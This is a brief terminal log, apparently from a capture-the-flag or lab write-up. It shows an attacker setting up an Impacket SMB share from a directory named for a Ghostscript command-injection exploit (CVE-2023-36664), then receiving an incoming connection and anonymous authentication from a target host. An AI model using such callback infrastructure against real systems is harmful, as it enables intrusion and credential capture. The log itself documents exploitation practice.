 kali@kali:~/Expliot/CVE-2023-36664-Ghostscript-command-injection$ smbserver.py share . -smb2support
/usr/local/bin/smbserver.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.12.0.dev1+20240418.131633.ea96b63a', 'smbserver.py')
Impacket v0.12.0.dev1+20240418.131633.ea96b63a - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.241,6171)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)